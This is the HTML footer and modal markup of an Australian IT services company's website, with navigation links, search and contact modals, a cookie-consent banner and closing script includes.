											</ul>
				</div>
			</div>
					
			<div class="w-full border-t border-blue-100  ">
				<button data-footer-accordion-trigger="2" class="flex items-center w-full px-32 py-22 focus:outline-none focus:bg-blue-400">
					<span class="flex-grow text-left text-white h-text--h6">INDUSTRIES</span>
					<span data-footer-accordion-icon class="flex items-center text-white duration-100 transform">
						<svg class="icon w-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>					</span>
				</button>
			

				<div data-footer-accordion-content="2" class="hidden">
					<ul class="py-24">
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/industries/financial-services/" class="text-white hover:border-white">
									<span>Financial Services</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/industries/manufacturing/" class="text-white hover:border-white">
									<span>Manufacturing</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/industries/professional-services/" class="text-white hover:border-white">
									<span>Professional Services</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/industries/aged-care/" class="text-white hover:border-white">
									<span>Aged care</span>
								</a>
							</li>
											</ul>
				</div>
			</div>
					
			<div class="w-full border-t border-blue-100 border-b ">
				<button data-footer-accordion-trigger="3" class="flex items-center w-full px-32 py-22 focus:outline-none focus:bg-blue-400">
					<span class="flex-grow text-left text-white h-text--h6">HELPFUL LINKS</span>
					<span data-footer-accordion-icon class="flex items-center text-white duration-100 transform">
						<svg class="icon w-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>					</span>
				</button>
			

				<div data-footer-accordion-content="3" class="hidden">
					<ul class="py-24">
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/company/leadership/" class="text-white hover:border-white">
									<span>Leadership Team</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/company/careers/" class="text-white hover:border-white">
									<span>Careers</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/company/corporate-sustainability/" class="text-white hover:border-white">
									<span>Corporate Sustainability</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/news/" class="text-white hover:border-white">
									<span>News &amp;amp; Media Release</span>
								</a>
							</li>
											</ul>
				</div>
			</div>
			</div>
			</div>

			<div class="hidden pt-32 pb-32 md:block">
				<div class="h-container">
					<span class="text-base text-white">
						<span>&copy; Copyright 2026 Interactive</span>					</span>

					<div class="block pt-24">
													<nav>
	<ul class="block">
								<li class="block mr-32">
				<a href="https://www.interactive.com.au/privacy-policy/" class="text-base text-white hover:border-white">
					<span>Privacy Policy</span>
				</a>
			</li>
								<li class="block mr-32">
				<a href="https://www.interactive.com.au/compliance/" class="text-base text-white hover:border-white">
					<span>Compliance</span>
				</a>
			</li>
			</ul>
</nav>											</div>
				</div>
			</div>
		</div>
	
	
</footer>
		<div
	class="fixed top-0 left-0 z-50 w-full h-full overflow-auto transition duration-200 bg-gray-100 opacity-0 pointer-events-none"
	data-contact-form="open_form"
>

		

	<section
		modal
		class="absolute top-0 left-0 flex flex-col w-full h-full"
	>
		
			<div class="relative flex items-center w-full py-24 h-100 m:h-70">
				<h5 modal-header class="w-full font-semibold text-center text-blue-500 text-20 leading-30 font-display px-100 m:px-70">FORM HEADINF</h5>

				<div class="absolute top-0 right-0 flex items-center h-full w-100 m:w-70">
					<button 
	class="w-full h-full flex items-center content-center justify-center" 
	data-close-contact-modal
>
	<svg class="icon w-32 h-32 text-blue-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30"><g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2"/></g></svg></button>				</div>
			</div>

			<div class="flex-grow w-full h-full">
				<div class="h-container max-w-884">
					<div class="w-full h-full px-0 pt-20 pb-20 m:px-32 s:px-0" modal-content>
					</div>
				</div>
			</div>
		
	</section>
</div>

		
		<div data-keyword-search-modal class="fixed top-0 left-0 z-30 w-full h-full overflow-y-auto transition-all transform scale-75 bg-gray-100 opacity-0 pointer-events-none">
	<div data-close-modal class="fixed top-32 right-32">
		<button class="w-24 h-24">
			<span class="w-24 h-24 text-black">
				<svg class="icon w-24 h-24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30">
	<g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2" />
	</g>
</svg>	
			</span>
		</button>
	</div>

	<div class="w-full transition-colors duration-500 bg-gray-100 focus-within:bg-white ">
		<div class="h-container">
			<div class="grid w-full grid-cols-12 pt-116 md:pt-64">
				<div class="col-span-10 col-start-2 pb-32 border-b border-gray-100 md:col-span-12 md:col-start-1">
					<div class="flex flex-col items-center">
		<div class="relative w-full">
			<div class="absolute top-0 left-0 flex h-full border border-transparent w-30">
				<div class="z-10 flex items-center justify-center w-full h-full">
					<svg class="icon text-turquoise-500 w-30" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30">
	<path
		d="M29.3 25.77l-6.341-6.341a12.519 12.519 0 10-3.53 3.53l6.34 6.34a2.496 2.496 0 003.53-3.53zM5 12.5a7.5 7.5 0 1115 0 7.5 7.5 0 01-15 0z"
		fill="currentColor" fill-rule="nonzero" /></svg>				</div>
			</div>

			<input id="name"
				data-keyword-search-input
				name="keyword-search"
				type="text"
				placeholder="Search.."
				value=""
				class="relative w-full py-2 pl-48 pr-2 font-semibold text-black placeholder-black bg-transparent placeholder-opacity-15 text-40 font-display focus:border-indigo-400 focus:outline-none">

			<div class="absolute top-0 right-0 flex items-center h-full">
				<button data-keyword-search-input-clear type="button" class="relative transition-all duration-300 bg-white shadow opacity-0 cursor-pointer hover:shadow-lg focus:shadow-lg">
					<span class="block pl-16 pr-32 text-base leading-6 py-7">Clear</span>

					<span class="absolute w-12 h-12 text-black transform -translate-y-1/2 top-1/2 right-3">
						<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30">
	<g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2" />
	</g>
</svg>	
					</span>
				</button>
			</div>

		</div>
	</div>
				</div>

				<div data-keyword-search-status class="block h-40 col-span-10 col-start-2 mt-24 mb-42 md:col-span-12 md:col-start-1">
					
				</div>
			</div>
		</div>
	</div>

	<div data-keyword-search-container class="relative bg-gray-100">
		<div data-keyword-search-default class="absolute w-full transition-opacity duration-200 delay-200 opacity-100 pt-68">
			<div class="grid grid-cols-12 pb-64 h-container">
	<div class="flex flex-wrap col-span-10 col-start-2 md:col-span-12 md:col-start-1">
		<div class="flex w-full screen_880:grid screen_880:grid-cols-12 md:grid-cols-6 md:gap-y-16 screen_880:gap-3">
		
		
		<div class="flex-grow screen_880:col-span-3 md:col-span-3">
			<span class="block text-lg font-semibold text-blue-500 font-display">Services</span>

			<ul class="block list-none mt-28">
									
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/cloud-services/"
>
	<span>Cloud Services</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/cyber-security/"
>
	<span>Cyber Security</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/data-centres/"
>
	<span>Data Centres</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/business-continuity-site/"
>
	<span>Business Continuity</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/hardware-maintenance/"
>
	<span>Systems Maintenance</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/digital-workplace/"
>
	<span>Digital Workplace</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/network-services/"
>
	<span>Network Services</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/secure-space/"
>
	<span>Secure Space</span>
</a>
						</li>
												</ul>
		</div>
		
		
		<div class="flex-grow screen_880:col-span-3 md:col-span-3">
			<span class="block text-lg font-semibold text-blue-500 font-display">Resources</span>

			<ul class="block list-none mt-28">
									
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/insights/"
>
	<span>News & Insights</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/customer-stories/"
>
	<span>Customer Stories</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/company/available-positions/"
>
	<span>Available Positions</span>
</a>
						</li>
														
												</ul>
		</div>
		
		
		<div class="flex-grow screen_880:col-span-3 md:col-span-3">
			<span class="block text-lg font-semibold text-blue-500 font-display">Help &amp; Support</span>

			<ul class="block list-none mt-28">
									
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="tel:1300669670"
>
	<span>1300 669 670</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="mailto:servicedesk@interactive.com.au"
>
	<span>Email a Service Request</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/contact-us/"
>
	<span>Submit a Enquiry</span>
</a>
						</li>
												</ul>
		</div>
		</div>
	</div>

	<div class="flex col-span-10 col-start-2 md:col-span-12 md:col-start-1 mt-116 md:mt-42">
		<div class="">
	<span class="block mb-24 text-lg font-semibold text-blue-500 font-display ">
		Search by industry
	</span>

	<ul class="flex flex-wrap list-none">
			<li data-keyword-search-facet="All" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">All</span>
		</li>
			<li data-keyword-search-facet="Automotive and Logistics" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Automotive and Logistics</span>
		</li>
			<li data-keyword-search-facet="Consumer Packaged Goods" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Consumer Packaged Goods</span>
		</li>
			<li data-keyword-search-facet="Corporate" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Corporate</span>
		</li>
			<li data-keyword-search-facet="Financial Services" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Financial Services</span>
		</li>
			<li data-keyword-search-facet="FMCG" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">FMCG</span>
		</li>
			<li data-keyword-search-facet="Government" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Government</span>
		</li>
			<li data-keyword-search-facet="Healthcare" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Healthcare</span>
		</li>
			<li data-keyword-search-facet="IT, Data and Software" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">IT, Data and Software</span>
		</li>
			<li data-keyword-search-facet="Manufacturing" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Manufacturing</span>
		</li>
			<li data-keyword-search-facet="Media and Entertainment" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Media and Entertainment</span>
		</li>
			<li data-keyword-search-facet="Real Estate" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Real Estate</span>
		</li>
			<li data-keyword-search-facet="Retail" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Retail</span>
		</li>
			<li data-keyword-search-facet="Superannuation" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Superannuation</span>
		</li>
			<li data-keyword-search-facet="Travel" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Travel</span>
		</li>
		</ul>
</div>	</div>
</div>		</div>

		<div data-keyword-search-results class="absolute w-full transition-opacity duration-200 delay-200 opacity-0 pointer-events-none pt-68 md:pt-32">
			<div class="grid grid-cols-12 h-container">
	<div data-keyword-search-facets class="flex justify-between w-full col-span-10 col-start-2 mb-42 md:col-span-12 md:col-start-1 2xl:hidden">
	</div>

	<div data-keyword-search-facets-dropdown id="choices" class="hidden col-span-10 col-start-2 mb-32 2xl:flex md:col-span-12 md:col-start-1">
	</div>

	<div data-keyword-search-hits class="block col-span-10 col-start-2 md:col-span-12 md:col-start-1">
	</div>
</div>

<script id="keyword-search-results" type="text/x-handlebars-template">	
	{{#if hits.[0]}}
		{{#hits}}
			<a href="{{{ permalink }}}" class="group">
				<div class="flex items-center w-full mb-8 transition-shadow duration-500 bg-white px-36 py-28 md:px-28 group-hover:shadow-lg group-focus:shadow-lg">
					<div class="flex-grow w-full">
						<span class="block mb-8 text-sm leading-base font-body">{{{ post_type_label }}}</span>
						<span class="block text-2xl text-black font-display result_title">{{{ _snippetResult.post_title.value }}}</span>
					</div>
					<div class="w-14 h-14">
						<div class="bg-center bg-no-repeat w-14 h-14 bg-svg-arrow-turquoise-500"></div>
					</div>
				</div>
			</a>
		{{/hits}}
	{{/if}}
</script>		</div>
	</div>
</div>		<div class="video-modal" video-modal>
	<div class="video-modal_exit">
		<button class="absolute right-64 top-64 xl:right-48 xl:top-48 screen_520:right-24 screen_520:top-24" title="close modal" video-modal-exit>
			<svg class="icon w-24 w-24" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" transform="translate(-1043 -128)"><g stroke="#111" stroke-width="2"><path d="M1068 129l-24 24M1068 153l-24-24"/></g></g></svg>		</button>
	</div>

	<div class="video-modal_iframe" video-modal-iframe>
		<div class="video-modal_iframe-container" video-modal-iframe-container>
			<iframe 
				video-modal-iframe 
				width="560" 
				height="315" 
				src="" 
				frameborder="0" 
				allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" 
				allowfullscreen>
			</iframe>
		</div>
	</div>
</div>		<div class="image_gallery_modal fixed top-0 left-0 z-30 w-full h-full overflow-y-auto overflow-x-hidden transition-all transform scale-75 bg-gray-100 opacity-0 pointer-events-none" data-image-gallery-modal>
	<div class="image_gallery_modal-paper">
		<div class="image_gallery_modal-carousel" data-image-gallery-modal-carousel>
			
		</div>
	</div>
	<div data-close-modal class="fixed top-32 right-32">
		<button class="w-24 h-24">
			<span class="w-24 h-24 text-black">
				<svg class="icon w-24 h-24 opacity-60" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" transform="translate(-1043 -128)"><g stroke="#111" stroke-width="2"><path d="M1068 129l-24 24M1068 153l-24-24"/></g></g></svg>	
			</span>
		</button>
	</div>
</div>		<div class="team_modal" team-modal>
	<div class="team_modal-paper" team-modal-paper>
		<div class="relative z-50 p-64 mr-0 bg-white top-72 ml-72 shadow-team_modal xl:top-48 xl:ml-48 xl:p-48 screen_520:ml-24 screen_520:top-24 screen_520:mr-56 screen_520:p-24">
			<div class="team_modal-exit">
				<button class="absolute right-64 top-64 xl:right-48 xl:top-48 screen_520:right-24 screen_520:top-24" title="close modal" team-modal-exit>
					<svg class="icon w-24 w-24" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" transform="translate(-1043 -128)"><g stroke="#111" stroke-width="2"><path d="M1068 129l-24 24M1068 153l-24-24"/></g></g></svg>				</button>
			</div>
			<div class="flex gap-x-50 screen_880:flex-col screen_880:max-h-600 screen_880:overflow-auto">
				<div class="img_wrapper">
					<img src="#" alt="" class="h-image_fit" team-modal-image/>
				</div>
				<div class="w-full pr-16">
					<div class="mb-8">
						<h3 class="text-blue-500 xl:text-32 xl:leading-36" team-modal-name></h3>
					</div>
					<div class="mb-56 text-blue-600 text-body_md leading-body_md tracking-minus_xl xl:text-body_sm xl:leading-body_sm xl:tracking-normal screen_880:mb-32" team-modal-role>
					</div>

					<a class="flex items-center leading-4 no-underline hover:border-transparent mb-30 screen_880:mt-48 m:mt-0 group" href="" rel="noreferrer" target="blank" team-modal-linkedin>
						<div>
							<svg class="icon w-32 w-32 inline mr-12 text-blue-500" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path
		d="M3.27018 14.2H0.445615V4.86666H3.39298V14.2H3.27018ZM1.9193 3.63859C0.936843 3.63859 0.200001 2.77894 0.200001 1.9193C0.200001 0.936839 0.936843 0.199997 1.9193 0.199997C2.90176 0.199997 3.6386 0.936839 3.6386 1.9193C3.51579 2.77894 2.77895 3.63859 1.9193 3.63859ZM14.2 14.2H11.2526V9.65614C11.2526 8.55087 11.2526 7.2 9.77895 7.2C8.30526 7.2 8.05965 8.42807 8.05965 9.65614V14.3228H5.11228V4.86666H7.93684V6.09473C8.30526 5.35789 9.28772 4.62105 10.6386 4.62105C13.586 4.62105 14.0772 6.58596 14.0772 9.0421V14.2H14.2Z"
		fill="currentColor" />
</svg>						</div>
						<span class="flex items-center leading-4 text-blue-500 border-b border-blue-500 group-hover:border-blue-500 group-hover:text-blue-500">
							<span class="h-full">Connect via Linkedin</span>
						</span>
					</a>
					<div class="text-gray-300 text-body_md leading-body_md tracking-minus_lg xl:text-body_sm xl:leading-body_sm xl:tracking-normal" team-modal-bio>

					</div>
				</div>
			</div>
		</div>
	</div>
</div>		

		<script async src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/4.3.1/iframeResizer.min.js" integrity="sha512-ngVIPTfUxNHrVs52hA0CaOVwC3/do2W4jUEJIufgZQicmY27iAJAind8BPtK2LoyIGiAFcOkjO18r5dTUNLFAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/interactive/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optout cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout"><p>We use cookies to enhance your experience, analyse site traffic, and personalise content and ads. By clicking 'I understand,' you agree to our use of cookies. For more details, please view our <a href="https://www.interactive.com.au/privacy-policy/">Privacy Policy.</a></p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">I understand</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript">var algolia = {"debug":false,"application_id":"WW1PJ4VVRD","search_api_key":"6ded62da897a018096be4d67dc8db222","powered_by_enabled":true,"insights_enabled":false,"search_hits_per_page":"10","query":"","indices":{"searchable_posts":{"name":"interactive_production_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[{"name":"interactive_production_searchable_posts_post_date_asc"}]}},"autocomplete":{"sources":[{"index_id":"searchable_posts","index_name":"interactive_production_searchable_posts","label":"All posts","admin_name":"All posts","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true}],"input_selector":"input[name='s']:not(.no-autocomplete):not(#adminbar-search)"}};</script><script async src="https://static.srcspot.com/libs/rahal.js" type="text/javascript"></script><style id='global-styles-inline-css' type='text/css'>
